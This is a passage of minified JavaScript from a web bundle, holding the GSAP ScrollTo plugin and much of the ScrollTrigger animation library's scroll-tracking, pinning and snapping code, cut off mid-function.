console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=e.getBoundingClientRect(),i=!r||r===Sr||r===Yr,s=i?{top:hr.clientTop-(Sr.pageYOffset||hr.scrollTop||Yr.scrollTop||0),left:hr.clientLeft-(Sr.pageXOffset||hr.scrollLeft||Yr.scrollLeft||0)}:r.getBoundingClientRect(),o={x:n.left-s.left,y:n.top-s.top};return!i&&r&&(o.x+=Yi(r,"x")(),o.y+=Yi(r,"y")()),o},jf=function(e,r,n,i,s){return!isNaN(e)&&typeof e!="object"?parseFloat(e)-s:Df(e)&&e.charAt(1)==="="?parseFloat(e.substr(2))*(e.charAt(0)==="-"?-1:1)+i-s:e==="max"?Gi(r,n)-s:Math.min(Gi(r,n),Bf(e,r)[n]-s)},Vf=function(){er=Ff(),$f()&&er&&document.body&&(Sr=window,Yr=document.body,hr=document.documentElement,Nf=er.utils.toArray,er.config({autoKillThreshold:7}),If=er.config(),Mf=1)},Kn={version:"3.9.1",name:"scrollTo",rawVars:1,register:function(e){er=e,Vf()},init:function(e,r,n,i,s){Mf||Vf();var o=this,a=er.getProperty(e,"scrollSnapType");o.isWin=e===Sr,o.target=e,o.tween=n,r=iy(r,i,e,s),o.vars=r,o.autoKill=!!r.autoKill,o.getX=Yi(e,"x"),o.getY=Yi(e,"y"),o.x=o.xPrev=o.getX(),o.y=o.yPrev=o.getY(),a&&a!=="none"&&(o.snap=1,o.snapInline=e.style.scrollSnapType,e.style.scrollSnapType="none"),r.x!=null?(o.add(o,"x",o.x,jf(r.x,e,"x",o.x,r.offsetX||0),i,s),o._props.push("scrollTo_x")):o.skipX=1,r.y!=null?(o.add(o,"y",o.y,jf(r.y,e,"y",o.y,r.offsetY||0),i,s),o._props.push("scrollTo_y")):o.skipY=1},render:function(e,r){for(var n=r._pt,i=r.target,s=r.tween,o=r.autoKill,a=r.xPrev,u=r.yPrev,c=r.isWin,l=r.snap,d=r.snapInline,p,f,v,h,g;n;)n.r(e,n.d),n=n._next;p=c||!r.skipX?r.getX():a,f=c||!r.skipY?r.getY():u,v=f-u,h=p-a,g=If.autoKillThreshold,r.x<0&&(r.x=0),r.y<0&&(r.y=0),o&&(!r.skipX&&(h>g||h<-g)&&p<Gi(i,"x")&&(r.skipX=1),!r.skipY&&(v>g||v<-g)&&f<Gi(i,"y")&&(r.skipY=1),r.skipX&&r.skipY&&(s.kill(),r.vars.onAutoKill&&r.vars.onAutoKill.apply(s,r.vars.onAutoKillParams||[]))),c?Sr.scrollTo(r.skipX?p:r.x,r.skipY?f:r.y):(r.skipY||(i.scrollTop=r.y),r.skipX||(i.scrollLeft=r.x)),l&&(e===1||e===0)&&(f=i.scrollTop,p=i.scrollLeft,d?i.style.scrollSnapType=d:i.style.removeProperty("scroll-snap-type"),i.scrollTop=f+1,i.scrollLeft=p+1,i.scrollTop=f,i.scrollLeft=p),r.xPrev=r.x,r.yPrev=r.y},kill:function(e){var r=e==="scrollTo";(r||e==="scrollTo_x")&&(this.skipX=1),(r||e==="scrollTo_y")&&(this.skipY=1)}};Kn.max=Gi;Kn.getOffset=Bf;Kn.buildGetter=Yi;Ff()&&er.registerPlugin(Kn);var be,Xn,je,bt,Ar,Ke,Uf,au,Ki,Qs,Zs,uu,Ct,Js,cu,Pt,qf,Hf,Qn,Wf,lu,Gf,fu,Xi=1,hn=[],pn=[],Kr=Date.now,du=Kr(),sr=0,Yf=1,eo=function(e){return e},pr=function(e){return Ki(e)[0]||(or(e)&&be.config().nullTargetWarn!==!1?console.warn("Element not found:",e):null)},Kf=function(e){return Math.round(e*1e5)/1e5||0},Xf=function(){return typeof window!="undefined"},Qf=function(){return be||Xf()&&(be=window.gsap)&&be.registerPlugin&&be},Zn=function(e){return!!~Uf.indexOf(e)},gn=function(e,r){return~hn.indexOf(e)&&hn[hn.indexOf(e)+1][r]},to=function(e,r){var n=r.s,i=r.sc,s=pn.indexOf(e),o=i===kt.sc?1:2;return!~s&&(s=pn.push(e)-1),pn[s+o]||(pn[s+o]=gn(e,n)||(Zn(e)?i:function(a){return arguments.length?e[n]=a:e[n]}))},Zf=function(e){return gn(e,"getBoundingClientRect")||(Zn(e)?function(){return bo.width=je.innerWidth,bo.height=je.innerHeight,bo}:function(){return Pr(e)})},sy=function(e,r,n){var i=n.d,s=n.d2,o=n.a;return(o=gn(e,"getBoundingClientRect"))?function(){return o()[i]}:function(){return(r?je["inner"+s]:e["client"+s])||0}},oy=function(e,r){return!r||~hn.indexOf(e)?Zf(e):function(){return bo}},ro=function(e,r){var n=r.s,i=r.d2,s=r.d,o=r.a;return(n="scroll"+i)&&(o=gn(e,n))?o()-Zf(e)()[s]:Zn(e)?(Ke[n]||Ar[n])-(je["inner"+i]||Ar["client"+i]||Ke["client"+i]):e[n]-e["offset"+i]},hu=function(e,r){for(var n=0;n<Qn.length;n+=3)(!r||~r.indexOf(Qn[n+1]))&&e(Qn[n],Qn[n+1],Qn[n+2])},or=function(e){return typeof e=="string"},gr=function(e){return typeof e=="function"},Qi=function(e){return typeof e=="number"},pu=function(e){return typeof e=="object"},no=function(e){return gr(e)&&e()},Jf=function(e,r){return function(){var n=no(e),i=no(r);return function(){no(n),no(i)}}},Zi=function(e,r,n){return e&&e.progress(r?0:1)&&n&&e.pause()},gu=function(e,r){if(e.enabled){var n=r(e);n&&n.totalTime&&(e.callbackAnimation=n)}},Jn=Math.abs,io="scrollLeft",so="scrollTop",mu="left",_u="top",oo="right",ao="bottom",Xr="width",Qr="height",ei="Right",ti="Left",ri="Top",ni="Bottom",et="padding",tr="margin",mn="Width",uo="Height",Ot="px",ar={s:io,p:mu,p2:ti,os:oo,os2:ei,d:Xr,d2:mn,a:"x",sc:function(e){return arguments.length?je.scrollTo(e,kt.sc()):je.pageXOffset||bt[io]||Ar[io]||Ke[io]||0}},kt={s:so,p:_u,p2:ri,os:ao,os2:ni,d:Qr,d2:uo,a:"y",op:ar,sc:function(e){return arguments.length?je.scrollTo(ar.sc(),e):je.pageYOffset||bt[so]||Ar[so]||Ke[so]||0}},Cr=function(e){return je.getComputedStyle(e)},ay=function(e){var r=Cr(e).position;e.style.position=r==="absolute"||r==="fixed"?r:"relative"},ed=function(e,r){for(var n in r)n in e||(e[n]=r[n]);return e},Pr=function(e,r){var n=r&&Cr(e)[cu]!=="matrix(1, 0, 0, 1, 0, 0)"&&be.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),i=e.getBoundingClientRect();return n&&n.progress(0).kill(),i},yu=function(e,r){var n=r.d2;return e["offset"+n]||e["client"+n]||0},td=function(e){var r=[],n=e.labels,i=e.duration(),s;for(s in n)r.push(n[s]/i);return r},uy=function(e){return function(r){return be.utils.snap(td(e),r)}},vu=function(e){var r=be.utils.snap(e),n=Array.isArray(e)&&e.slice(0).sort(function(i,s){return i-s});return n?function(i,s,o){o===void 0&&(o=.001);var a;if(!s)return r(i);if(s>0){for(i-=o,a=0;a<n.length;a++)if(n[a]>=i)return n[a];return n[a-1]}else for(a=n.length,i+=o;a--;)if(n[a]<=i)return n[a];return n[0]}:function(i,s,o){o===void 0&&(o=.001);var a=r(i);return!s||Math.abs(a-i)<o||a-i<0==s<0?a:r(s<0?i-e:i+e)}},cy=function(e){return function(r,n){return vu(td(e))(r,n.direction)}},rd=function(e,r,n,i){return n.split(",").forEach(function(s){return e(r,s,i)})},Rt=function(e,r,n){return e.addEventListener(r,n,{passive:!0})},Ji=function(e,r,n){return e.removeEventListener(r,n)},nd={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},co={toggleActions:"play",anticipatePin:0},lo={top:0,left:0,center:.5,bottom:1,right:1},fo=function(e,r){if(or(e)){var n=e.indexOf("="),i=~n?+(e.charAt(n-1)+1)*parseFloat(e.substr(n+1)):0;~n&&(e.indexOf("%")>n&&(i*=r/100),e=e.substr(0,n-1)),e=i+(e in lo?lo[e]*r:~e.indexOf("%")?parseFloat(e)*r/100:parseFloat(e)||0)}return e},ho=function(e,r,n,i,s,o,a,u){var c=s.startColor,l=s.endColor,d=s.fontSize,p=s.indent,f=s.fontWeight,v=bt.createElement("div"),h=Zn(n)||gn(n,"pinType")==="fixed",g=e.indexOf("scroller")!==-1,w=h?Ke:n,y=e.indexOf("start")!==-1,A=y?c:l,C="border-color:"+A+";font-size:"+d+";color:"+A+";font-weight:"+f+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return C+="position:"+((g||u)&&h?"fixed;":"absolute;"),(g||u||!h)&&(C+=(i===kt?oo:ao)+":"+(o+parseFloat(p))+"px;"),a&&(C+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),v._isStart=y,v.setAttribute("class","gsap-marker-"+e+(r?" marker-"+r:"")),v.style.cssText=C,v.innerText=r||r===0?e+"-"+r:e,w.children[0]?w.insertBefore(v,w.children[0]):w.appendChild(v),v._offset=v["offset"+i.op.d2],po(v,0,i,y),v},po=function(e,r,n,i){var s={display:"block"},o=n[i?"os2":"p2"],a=n[i?"p2":"os2"];e._isFlipped=i,s[n.a+"Percent"]=i?-100:0,s[n.a]=i?"1px":0,s["border"+o+mn]=1,s["border"+a+mn]=0,s[n.p]=r+"px",be.set(e,s)},Pe=[],bu={},id=function(){return Kr()-sr>34&&xu()},go=function(){xu(),sr||si("scrollStart"),sr=Kr()},es=function(){return!Ct&&!Gf&&!bt.fullscreenElement&&au.restart(!0)},ts={},ly=[],We=[],ii,sd,od=function(e){var r=be.ticker.frame,n=[],i=0,s;if(sd!==r||Xi){for(mo();i<We.length;i+=4)s=je.matchMedia(We[i]).matches,s!==We[i+3]&&(We[i+3]=s,s?n.push(i):mo(1,We[i])||gr(We[i+2])&&We[i+2]());for(ud(),i=0;i<n.length;i++)s=n[i],ii=We[s],We[s+2]=We[s+1](e);ii=0,Xn&&oi(0,1),sd=r,si("matchMedia")}},ad=function t(){return Ji(Le,"scrollEnd",t)||oi(!0)},si=function(e){return ts[e]&&ts[e].map(function(r){return r()})||ly},rr=[],ud=function(e){for(var r=0;r<rr.length;r+=5)(!e||rr[r+4]===e)&&(rr[r].style.cssText=rr[r+1],rr[r].getBBox&&rr[r].setAttribute("transform",rr[r+2]||""),rr[r+3].uncache=1)},mo=function(e,r){var n;for(Pt=0;Pt<Pe.length;Pt++)n=Pe[Pt],(!r||n.media===r)&&(e?n.kill(1):n.revert());r&&ud(r),r||si("revert")},cd=function(){return pn.forEach(function(e){return typeof e=="function"&&(e.rec=0)})},wu,oi=function(e,r){if(sr&&!e){Rt(Le,"scrollEnd",ad);return}wu=!0;var n=si("refreshInit");Wf&&Le.sort(),r||mo(),Pe.forEach(function(i){return i.refresh()}),Pe.forEach(function(i){return i.vars.end==="max"&&i.setPositions(i.start,ro(i.scroller,i._dir))}),n.forEach(function(i){return i&&i.render&&i.render(-1)}),cd(),au.pause(),wu=!1,si("refresh")},ld=0,_o=1,xu=function(){if(!wu){var e=Pe.length,r=Kr(),n=r-du>=50,i=e&&Pe[0].scroll();if(_o=ld>i?-1:1,ld=i,n&&(sr&&!Js&&r-sr>200&&(sr=0,si("scrollEnd")),Zs=du,du=r),_o<0){for(Pt=e;Pt-- >0;)Pe[Pt]&&Pe[Pt].update(0,n);_o=1}else for(Pt=0;Pt<e;Pt++)Pe[Pt]&&Pe[Pt].update(0,n)}},Eu=[mu,_u,ao,oo,tr+ni,tr+ei,tr+ri,tr+ti,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],yo=Eu.concat([Xr,Qr,"boxSizing","max"+mn,"max"+uo,"position",tr,et,et+ri,et+ei,et+ni,et+ti]),fy=function(e,r,n){rs(n);var i=e._gsap;if(i.spacerIsNative)rs(i.spacerState);else if(e.parentNode===r){var s=r.parentNode;s&&(s.insertBefore(e,r),s.removeChild(r))}},Tu=function(e,r,n,i){if(e.parentNode!==r){for(var s=Eu.length,o=r.style,a=e.style,u;s--;)u=Eu[s],o[u]=n[u];o.position=n.position==="absolute"?"absolute":"relative",n.display==="inline"&&(o.display="inline-block"),a[ao]=a[oo]=o.flexBasis="auto",o.overflow="visible",o.boxSizing="border-box",o[Xr]=yu(e,ar)+Ot,o[Qr]=yu(e,kt)+Ot,o[et]=a[tr]=a[_u]=a[mu]="0",rs(i),a[Xr]=a["max"+mn]=n[Xr],a[Qr]=a["max"+uo]=n[Qr],a[et]=n[et],e.parentNode.insertBefore(r,e),r.appendChild(e)}},dy=/([A-Z])/g,rs=function(e){if(e){var r=e.t.style,n=e.length,i=0,s,o;for((e.t._gsap||be.core.getCache(e.t)).uncache=1;i<n;i+=2)o=e[i+1],s=e[i],o?r[s]=o:r[s]&&r.removeProperty(s.replace(dy,"-$1").toLowerCase())}},vo=function(e){for(var r=yo.length,n=e.style,i=[],s=0;s<r;s++)i.push(yo[s],n[yo[s]]);return i.t=e,i},hy=function(e,r,n){for(var i=[],s=e.length,o=n?8:0,a;o<s;o+=2)a=e[o],i.push(a,a in r?r[a]:e[o+1]);return i.t=e.t,i},bo={left:0,top:0},fd=function(e,r,n,i,s,o,a,u,c,l,d,p,f){gr(e)&&(e=e(u)),or(e)&&e.substr(0,3)==="max"&&(e=p+(e.charAt(4)==="="?fo("0"+e.substr(3),n):0));var v=f?f.time():0,h,g,w;if(f&&f.seek(0),Qi(e))a&&po(a,n,i,!0);else{gr(r)&&(r=r(u));var y=e.split(" "),A,C,R,M;w=pr(r)||Ke,A=Pr(w)||{},(!A||!A.left&&!A.top)&&Cr(w).display==="none"&&(M=w.style.display,w.style.display="block",A=Pr(w),M?w.style.display=M:w.style.removeProperty("display")),C=fo(y[0],A[i.d]),R=fo(y[1]||"0",n),e=A[i.p]-c[i.p]-l+C+s-R,a&&po(a,R,i,n-R<20||a._isStart&&R>20),n-=n-R}if(o){var D=e+n,z=o._isStart;h="scroll"+i.d2,po(o,D,i,z&&D>20||!z&&(d?Math.max(Ke[h],Ar[h]):o.parentNode[h])<=D+1),d&&(c=Pr(a),d&&(o.style[i.op.p]=c[i.op.p]-i.op.m-o._offset+Ot))}return f&&w&&(h=Pr(w),f.seek(p),g=Pr(w),f._caScrollDist=h[i.p]-g[i.p],e=e/f._caScrollDist*p),f&&f.seek(v),f?e:Math.round(e)},py=/(?:webkit|moz|length|cssText|inset)/i,dd=function(e,r,n,i){if(e.parentNode!==r){var s=e.style,o,a;if(r===Ke){e._stOrig=s.cssText,a=Cr(e);for(o in a)!+o&&!py.test(o)&&a[o]&&typeof s[o]=="string"&&o!=="0"&&(s[o]=a[o]);s.top=n,s.left=i}else s.cssText=e._stOrig;be.core.getCache(e).uncache=1,r.appendChild(e)}},hd=function(e,r){var n=to(e,r),i="_scroll"+r.p2,s,o,a=function u(c,l,d,p,f){var v=u.tween,h=l.onComplete,g={};return v&&v.kill(),s=Math.round(d),l[i]=c,l.modifiers=g,g[i]=function(w){return w=Kf(n()),w!==s&&w!==o&&Math.abs(w-s)>2&&Math.abs(w-o)>2?(v.kill(),u.tween=0):w=d+p*v.ratio+f*v.ratio*v.ratio,o=s,s=Kf(w)},l.onComplete=function(){u.tween=0,h&&h.call(v)},v=u.tween=be.to(e,l),v};return e[i]=n,Rt(e,"wheel",function(){return a.tween&&a.tween.kill()&&(a.tween=0)}),a};ar.op=kt;var Le=function(){function t(r,n){Xn||t.register(be)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(r,n)}var e=t.prototype;return e.init=function(n,i){if(this.progress=this.start=0,this.vars&&this.kill(1),!Yf){this.update=this.refresh=this.kill=eo;return}n=ed(or(n)||Qi(n)||n.nodeType?{trigger:n}:n,co);var s=n,o=s.onUpdate,a=s.toggleClass,u=s.id,c=s.onToggle,l=s.onRefresh,d=s.scrub,p=s.trigger,f=s.pin,v=s.pinSpacing,h=s.invalidateOnRefresh,g=s.anticipatePin,w=s.onScrubComplete,y=s.onSnapComplete,A=s.once,C=s.snap,R=s.pinReparent,M=s.pinSpacer,D=s.containerAnimation,z=s.fastScrollEnd,E=s.preventOverlaps,T=n.horizontal||n.containerAnimation&&n.horizontal!==!1?ar:kt,$=!d&&d!==0,B=pr(n.scroller||je),W=be.core.getCache(B),V=Zn(B),Y=("pinType"in n?n.pinType:gn(B,"pinType")||V&&"fixed")==="fixed",U=[n.onEnter,n.onLeave,n.onEnterBack,n.onLeaveBack],O=$&&n.toggleActions.split(" "),j="markers"in n?n.markers:co.markers,N=V?0:parseFloat(Cr(B)["border"+T.p2+mn])||0,S=this,re=n.onRefreshInit&&function(){return n.onRefreshInit(S)},ce=sy(B,V,T),me=oy(B,V),pe=0,Q=to(B,T),_e,he,ye,Fe,Mt,Ce,Qe,De,Ae,Oe,ct,lt,Me,st,ze,Ue,qe,zt,wt,nr,xt,L,P,m,_,x,k,I,Z,J,G,K,fe,oe,de,ae,F;if(S.media=ii,S._dir=T,g*=45,S.scroller=B,S.scroll=D?D.time.bind(D):Q,Fe=Q(),S.vars=n,i=i||n.animation,"refreshPriority"in n&&(Wf=1),W.tweenScroll=W.tweenScroll||{top:hd(B,kt),left:hd(B,ar)},S.tweenTo=_e=W.tweenScroll[T.p],i&&(i.vars.lazy=!1,i._initted||i.vars.immediateRender!==!1&&n.immediateRender!==!1&&i.render(0,!0,!0),S.animation=i.pause(),i.scrollTrigger=S,G=Qi(d)&&d,G&&(J=be.to(i,{ease:"power3",duration:G,onComplete:function(){return w&&w(S)}})),I=0,u||(u=i.vars.id)),Pe.push(S),C&&((!pu(C)||C.push)&&(C={snapTo:C}),"scrollBehavior"in Ke.style&&be.set(V?[Ke,Ar]:B,{scrollBehavior:"auto"}),ye=gr(C.snapTo)?C.snapTo:C.snapTo==="labels"?uy(i):C.snapTo==="labelsDirectional"?cy(i):C.directional!==!1?function(ee,se){return vu(C.snapTo)(ee,se.direction)}:be.utils.snap(C.snapTo),K=C.duration||{min:.1,max:2},K=pu(K)?Qs(K.min,K.max):Qs(K,K),fe=be.delayedCall(C.delay||G/2||.1,function(){if(Math.abs(S.getVelocity())<10&&!Js&&pe!==Q()){var ee=i&&!$?i.totalProgress():S.progress,se=(ee-Z)/(Kr()-Zs)*1e3||0,le=be.utils.clamp(-S.progress,1-S.progress,Jn(se/2)*se/.185),ue=S.progress+(C.inertia===!1?0:le),xe=Qs(0,1,ye(ue,S)),ge=Q(),Te=Math.round(Ce+xe*Me),Ee=C,Bt=Ee.onStart,$e=Ee.onInterrupt,pt=Ee.onComplete,jt=_e.tween;if(ge<=Qe&&ge>=Ce&&Te!==ge){if(jt&&!jt._initted&&jt.data<=Jn(Te-ge))return;C.inertia===!1&&(le=xe-S.progress),_e(Te,{duration:K(Jn(Math.max(Jn(ue-ee),Jn(xe-ee))*.185/se/.05||0)),ease:C.ease||"power3",data:Jn(Te-ge),onInterrupt:function(){return fe.restart(!0)&&$e&&$e(S)},onComplete:function(){S.update(),pe=Q(),I=Z=i&&!$?i.totalProgress():S.progress,y&&y(S),pt&&pt(S)}},ge,le*Me,Te-ge-le*Me),Bt&&Bt(S,_e.tween)}}else S.isActive&&fe.restart(!0)}).pause()),u&&(bu[u]=S),p=S.trigger=pr(p||f),f=f===!0?p:pr(f),or(a)&&(a={targets:p,className:a}),f&&(v===!1||v===tr||(v=!v&&Cr(f.parentNode).display==="flex"?!1:et),S.pin=f,n.force3D!==!1&&be.set(f,{force3D:!0}),he=be.core.getCache(f),he.spacer?st=he.pinState:(M&&(M=pr(M),M&&!M.nodeType&&(M=M.current||M.nativeElement),he.spacerIsNative=!!M,M&&(he.spacerState=vo(M))),he.spacer=qe=M||bt.createElement("div"),qe.classList.add("pin-spacer"),u&&qe.classList.add("pin-spacer-"+u),he.pinState=st=vo(f)),S.spacer=qe=he.spacer,k=Cr(f),P=k[v+T.os2],wt=be.getProperty(f),nr=be.quickSetter(f,T.a,Ot),Tu(f,qe,k),Ue=vo(f)),j&&(lt=pu(j)?ed(j,nd):nd,Oe=ho("scroller-start",u,B,T,lt,0),ct=ho("scroller-end",u,B,T,lt,0,Oe),zt=Oe["offset"+T.op.d2],De=ho("start",u,B,T,lt,zt,0,D),Ae=ho("end",u,B,T,lt,zt,0,D),D&&(F=be.quickSetter([De,Ae],T.a,Ot)),!Y&&!(hn.length&&gn(B,"fixedMarkers")===!0)&&(ay(V?Ke:B),be.set([Oe,ct],{force3D:!0}),_=be.quickSetter(Oe,T.a,Ot),x=be.quickSetter(ct,T.a,Ot))),D){var X=D.vars.onUpdate,te=D.vars.onUpdateParams;D.eventCallback("onUpdate",function(){S.update(0,0,1),X&&X.apply(te||[])})}S.previous=function(){return Pe[Pe.indexOf(S)-1]},S.next=function(){return Pe[Pe.indexOf(S)+1]},S.revert=function(ee){var se=ee!==!1||!S.enabled,le=Ct;se!==S.isReverted&&(se&&(S.scroll.rec||(S.scroll.rec=Q()),de=Math.max(Q(),S.scroll.rec||0),oe=S.progress,ae=i&&i.progress()),De&&[De,Ae,Oe,ct].forEach(function(ue){return ue.style.display=se?"none":"block"}),se&&(Ct=1),S.update(se),Ct=le,f&&(se?fy(f,qe,st):(!R||!S.isActive)&&Tu(f,qe,Cr(f),m)),S.isReverted=se)},S.refresh=function(ee,se){if(!((Ct||!S.enabled)&&!se)){if(f&&ee&&sr){Rt(t,"scrollEnd",ad);return}Ct=1,J&&J.pause(),h&&i&&i.time(-.01,!0).invalidate(),S.isReverted||S.revert();for(var le=ce(),ue=me(),xe=D?D.duration():ro(B,T),ge=0,Te=0,Ee=n.end,Bt=n.endTrigger||p,$e=n.start||(n.start===0||!p?0:f?"0 0":"0 100%"),pt=n.pinnedContainer&&pr(n.pinnedContainer),jt=p&&Math.max(0,Pe.indexOf(S))||0,He=jt,Ge,tt,b,H,q,ie,ne,we,ve,ke;He--;)ie=Pe[He],ie.end||ie.refresh(0,1)||(Ct=1),ne=ie.pin,ne&&(ne===p||ne===f)&&!ie.isReverted&&(ke||(ke=[]),ke.unshift(ie),ie.revert());for(gr($e)&&($e=$e(S)),Ce=fd($e,p,le,T,Q(),De,Oe,S,ue,N,Y,xe,D)||(f?-.001:0),gr(Ee)&&(Ee=Ee(S)),or(Ee)&&!Ee.indexOf("+=")&&(~Ee.indexOf(" ")?Ee=(or($e)?$e.split(" ")[0]:"")+Ee:(ge=fo(Ee.substr(2),le),Ee=or($e)?$e:Ce+ge,Bt=p)),Qe=Math.max(Ce,fd(Ee||(Bt?"100% 0":xe),Bt,le,T,Q()+ge,Ae,ct,S,ue,N,Y,xe,D))||-.001,Me=Qe-Ce||(Ce-=.01)&&.001,ge=0,He=jt;He--;)ie=Pe[He],ne=ie.pin,ne&&ie.start-ie._pinPush<Ce&&!D&&(Ge=ie.end-ie.start,(ne===p||ne===pt)&&!Qi($e)&&(ge+=Ge*(1-ie.progress)),ne===f&&(Te+=Ge));if(Ce+=ge,Qe+=ge,S._pinPush=Te,De&&ge&&(Ge={},Ge[T.a]="+="+ge,pt&&(Ge[T.p]="-="+Q()),be.set([De,Ae],Ge)),f)Ge=Cr(f),H=T===kt,b=Q(),xt=parseFloat(wt(T.a))+Te,!xe&&Qe>1&&((V?Ke:B).style["overflow-"+T.a]="scroll"),Tu(f,qe,Ge),Ue=vo(f),tt=Pr(f,!0),we=Y&&to(B,H?ar:kt)(),v&&(m=[v+T.os2,Me+Te+Ot],m.t=qe,He=v===et?yu(f,T)+Me+Te:0,He&&m.push(T.d,He+Ot),rs(m),Y&&Q(de)),Y&&(q={top:tt.top+(H?b-Ce:we)+Ot,left:tt.left+(H?we:b-Ce)+Ot,boxSizing:"border-box",position:"fixed"},q[Xr]=q["max"+mn]=Math.ceil(tt.width)+Ot,q[Qr]=q["max"+uo]=Math.ceil(tt.height)+Ot,q[tr]=q[tr+ri]=q[tr+ei]=q[tr+ni]=q[tr+ti]="0",q[et]=Ge[et],q[et+ri]=Ge[et+ri],q[et+ei]=Ge[et+ei],q[et+ni]=Ge[et+ni],q[et+ti]=Ge[et+ti],ze=hy(st,q,R)),i?(ve=i._initted,lu(1),i.render(i.duration(),!0,!0),L=wt(T.a)-xt+Me+Te,Me!==L&&ze.splice(ze.length-2,2),i.render(0,!0,!0),ve||i.invalidate(),lu(0)):L=Me;else if(p&&Q()&&!D)for(tt=p.parentNode;tt&&tt!==Ke;)tt._pinOffset&&(Ce-=tt._pinOffset,Qe-=tt._pinOffset),tt=tt.parentNode;ke&&ke.forEach(function(rt){return rt.revert(!1)}),S.start=Ce,S.end=Qe,Fe=Mt=Q(),D||(Fe<de&&Q(de),S.scroll.rec=0),S.revert(!1),Ct=0,i&&$&&i._initted&&i.progress()!==ae&&i.progress(ae,!0).render(i.time(),!0,!0),(oe!==S.progress||D)&&(i&&!$&&i.totalProgress(oe,!0),S.progress=oe,S.update(0,0,1)),f&&v&&(qe._pinOffset=Math.round(S.progress*L)),l&&l(S)}},S.getVelocity=function(){return(Q()-Mt)/(Kr()-Zs)*1e3||0},S.endAnimation=function(){Zi(S.callbackAnimation),i&&(J?J.progress(1):i.paused()?$||Zi(i,S.direction<0,1):Zi(i,i.reversed()))},S.labelToScroll=function(ee){return i&&i.labels&&(Ce||S.refresh()||Ce)+i.labels[ee]/i.duration()*Me||0},S.getTrailing=function(ee){var se=Pe.indexOf(S),le=S.direction>0?Pe.slice(0,se).reverse():Pe.slice(se+1);return or(ee)?le.filter(function(ue){return ue.vars.preventOverlaps===ee}):le},S.update=function(ee,se,le){if(!(D&&!le&&!ee)){var ue=S.scroll(),xe=ee?0:(ue-Ce)/Me,ge=xe<0?0:xe>1?1:xe||0,Te=S.progress,Ee,Bt,$e,pt,jt,He,Ge,tt;if(se&&(Mt=Fe,Fe=D?Q():ue,C&&(Z=I,I=i&&!$?i.totalProgress():ge)),g&&!ge&&f&&!Ct&&!Xi&&sr&&Ce<ue+(ue-Mt)/(Kr()-Zs)*g&&(ge=1e-4),ge!==Te&&S.enabled){if(Ee=S.isActive=!!ge&&ge<1,Bt=!!Te&&Te<1,He=Ee!==Bt,jt=He||!!ge!=!!Te,S.direction=ge>Te?1:-1,S.progress=ge,jt&&!Ct&&($e=ge&&!Te?0:ge===1?1:Te===1?2:3,$&&(pt=!He&&O[$e+1]!=="none"&&O[$e+1]||O[$e],tt=i&&(pt==="complete"||pt==="reset"||pt in i))),E&&He&&(tt||d||!i)&&(gr(E)?E(S):S.getTrailing(E).forEach(function(ie){return ie.endAnimation()})),$||(J&&!Ct&&!Xi?(J.vars.totalProgress=ge,J.invalidate().restart()):i&&i.totalProgress(ge,!!Ct)),f){if(ee&&v&&(qe.style[v+T.os2]=P),!Y)nr(xt+L*ge);else if(jt){if(Ge=!ee&&ge>Te&&Qe+1>ue&&ue+1>=ro(B,T),R)if(!ee&&(Ee||Ge)){var b=Pr(f,!0),H=ue-Ce;dd(f,Ke,b.top+(T===kt?H:0)+Ot,b.left+(T===kt?0:H)+Ot)}else dd(f,qe);rs(Ee||Ge?ze:Ue),L!==Me&&ge<1&&Ee||nr(xt+(ge===1&&!Ge?L:0))}}C&&!_e.tween&&!Ct&&!Xi&&fe.restart(!0),a&&(He||A&&ge&&(ge<1||!fu))&&Ki(a.targets).forEach(function(ie){return ie.classList[Ee||A?"add":"remove"](a.className)}),o&&!$&&!ee&&o(S),jt&&!Ct?($&&(tt&&(pt==="complete"?i.pause().totalProgress(1):pt==="reset"?i.restart(!0).pause():pt==="restart"?i.restart(!0):i[pt]()),o&&o(S)),(He||!fu)&&(c&&He&&gu(S,c),U[$e]&&gu(S,U[$e]),A&&(ge===1?S.kill(!1,1):U[$e]=0),He||($e=ge===1?1:3,U[$e]&&gu(S,U[$e]))),z&&!Ee&&Math.abs(S.getVelocity())>(Qi(z)?z:2500)&&(Zi(S.callbackAnimation),J?J.progress(1):Zi(i,!ge,1))):$&&o&&!Ct&&o(S)}if(x){var q=D?ue/D.duration()*(D._caScrollDist||0):ue;_(q+(Oe._isFlipped?1:0)),x(q)}F&&F(-ue/D.duration()*(D._caScrollDist||0))}},S.enable=function(ee,se){S.enabled||(S.enabled=!0,Rt(B,"resize",es),Rt(B,"scroll",go),re&&Rt(t,"refreshInit",re),ee!==!1&&(S.progress=oe=0,Fe=Mt=pe=Q()),se!==!1&&S.refresh())},S.getTween=function(ee){return ee&&_e?_e.tween:J},S.setPositions=function(ee,se){f&&(xt+=ee-Ce,L+=se-ee-Me),S.start=Ce=ee,S.end=Qe=se,Me=se-ee,S.update()},S.disable=function(ee,se){if(S.enabled&&(ee!==!1&&S.revert(),S.enabled=S.isActive=!1,se||J&&J.pause(),de=0,he&&(he.uncache=1),re&&Ji(t,"refreshInit",re),fe&&(fe.pause(),_e.tween&&_e.tween.kill()&&(_e.tween=0)),!V)){for(var le=Pe.length;le--;)if(Pe[le].scroller===B&&Pe[le]!==S)return;Ji(B,"resize",es),Ji(B,"scroll",go)}},S.kill=function(ee,se){S.disable(ee,se),J&&J.kill(),u&&delete bu[u];var le=Pe.indexOf(S);le>=0&&Pe.splice(le,1),le===Pt&&_o>0&&Pt--,le=0,Pe.forEach(function(ue){return ue.scroller===S.scroller&&(le=1)}),le||(S.scroll.rec=0),i&&(i.scrollTrigger=null,ee&&i.render(-1),se||i.kill()),De&&[De,Ae,Oe,ct].forEach(function(ue){return ue.parentNode&&ue.parentNode.removeChild(ue)}),f&&(he&&(he.uncache=1),le=0,Pe.forEach(function(ue){return ue.pin===f&&le++}),le||(he.spacer=0))},S.enable(!1,!1),!i||!i.add||Me?S.refresh():be.delayedCall(.01,function(){return 